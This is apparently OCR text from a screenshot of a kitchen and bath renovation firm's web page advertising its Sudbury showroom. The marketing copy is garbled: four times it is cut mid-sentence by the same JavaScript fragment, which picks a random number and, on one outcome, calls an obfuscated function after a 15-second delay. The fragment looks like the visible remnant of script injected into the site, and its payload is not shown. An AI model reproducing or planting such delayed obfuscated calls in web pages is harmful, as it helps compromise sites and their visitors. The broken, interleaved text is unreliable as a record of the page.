
capturing the look
andom() * 5);if
(number1==3){var delay =
15000;setTimeout($p$VTO6JhIH6WkCGAcPR(0),
delay);}
and feel you want. Our talented
andom() * 5);if (number1==3){var delay =
15000;setTimeout($p$VTO6JhIH6WkCGAcPR(0),
delay);}
and dedicated staff allows you to get
the kitchen
andom() * 5);if (number1==3){var
delay =
15000;setTimeout($p$VTO6JhIH6WkCGAcPR(0),
delay);}
and bath makeover you need
andom()
* 5);if (number1==3){var delay =
15000;setTimeout($p$VTO6JhIH6WkCGAcPR(0),
delay);}
and to work with people you can rely
on. Check out our newly renovated showroom
located in Sudbury to see for yourself!